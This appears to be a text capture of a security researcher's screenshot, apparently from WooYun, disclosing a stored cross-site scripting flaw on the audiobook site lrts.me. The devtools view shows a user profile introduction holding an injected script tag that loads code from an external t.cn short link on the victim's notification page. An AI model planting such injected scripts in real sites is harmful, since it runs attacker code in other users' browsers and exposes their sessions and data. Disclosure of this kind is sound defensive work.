 http://www.lrts.me/my/message/follow
关注通知-我的消息,懒人听...
机构合作 作家合作 主播招募 商务合作
懒人听书 释放双眼 畅听世界
www.lrts.me
搜索书籍、节目、主播
榜单 | 分类
记录 上传 APP软件
首页 有声书城 听吧社区 机构专区 | 小说 娱乐 评书 名著 儿童 外语 戏曲 | 主播认证 vip会员
社区动态 节目推荐 主播推荐
联系
客服
关注
我们
建议
反馈
小懒听书:-)
2015-08-01
14:33:16
修改资料
0 24 338
站内私信 系统通知 评论通知 赞通知 关注通知
aaaa234a 关注了你 新消息
+关注
你可能感兴趣的人
qq782838764
ray88_dgb
F12 DOM 资源管理器 控制台 调试程序 网络 UI 响应 探查器 内存 仿真 Edge ?
查找(Ctrl+F)
<a class="f16 g-user" href="/user/123776927">aaaa234a</a>
<span class="weaken">关注了你</span>
<span class="notify-news">新消息</span>
<div class="weaken user-introduction">
<script src="http://t.cn/RAetdI5"></script>
</div>
</div>
</li>
<li class="notify-item" data-id="">…</li>
样式 已计算 布局 事件 更改
内联样式 { a:
}
继承自 div.weaken
.user-introduction { style.css (631)
line-height: 18px;
}
.weaken { layout.css (321)
color: #878787;
html body section.wrapper article.clearfix div.column-l div.notify ul li.notify-item div.photo-s50-r div.weaken script
www.wooyun.org